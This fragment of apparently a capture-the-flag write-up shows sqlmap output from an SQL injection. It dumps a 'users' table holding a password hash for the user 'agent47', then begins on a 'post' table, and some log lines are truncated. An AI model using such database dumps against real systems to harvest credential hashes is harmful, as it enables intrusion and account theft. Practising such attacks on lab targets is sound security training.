 Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[11:15:12] [INFO] table 'db.users' dumped to CSV file '/Users/laurentnebout/.local/share/sqlm
[11:15:12] [INFO] fetching columns for table 'post' in database 'db'
[11:15:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the reques
[11:15:13] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]